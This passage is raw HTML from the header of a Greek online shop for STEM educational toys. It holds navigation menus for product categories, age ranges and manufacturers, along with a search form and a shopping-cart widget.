		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
